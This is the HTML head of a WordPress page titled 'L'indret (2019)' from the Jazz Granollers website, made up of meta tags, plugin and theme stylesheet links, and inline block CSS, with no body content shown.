

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jazzgranollers.com/lindret-2019/
body_size: 16207
content:
<!DOCTYPE html>
<html lang="ca" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org">
		<title>L&#8217;indret (2019) &#8211; Jazz Granollers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//apistoragecache.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jazz Granollers &raquo; Canal d&#039;informació" href="http://jazzgranollers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Granollers &raquo; Canal dels comentaris" href="http://jazzgranollers.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://jazzgranollers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjazzgranollers.com%2Flindret-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://jazzgranollers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjazzgranollers.com%2Flindret-2019%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gstwitter-vendors-css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/feeds-of-twitter/assets/css/gstw_vendors.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs_twitter_csutom_css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/feeds-of-twitter/assets/css/gs-twitter-custom.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gform-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wpgform/gforms.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=http://jazzgranollers.com/nova_web/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://jazzgranollers.com/nova_web/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=http://jazzgranollers.com/nova_web/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=http://jazzgranollers.com/nova_web/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://jazzgranollers.com/nova_web/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='block-style-variation-styles-inline-css' type='text/css'>
:root :where(.wp-block-button.is-style-outline--1 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
/*# sourceURL=block-style-variation-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aptf-bxslider-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='http://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-font-TeX-Gyre-Termes-css' href='http://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/font-face/TeX-Gyre-Termes/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-font-google_fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
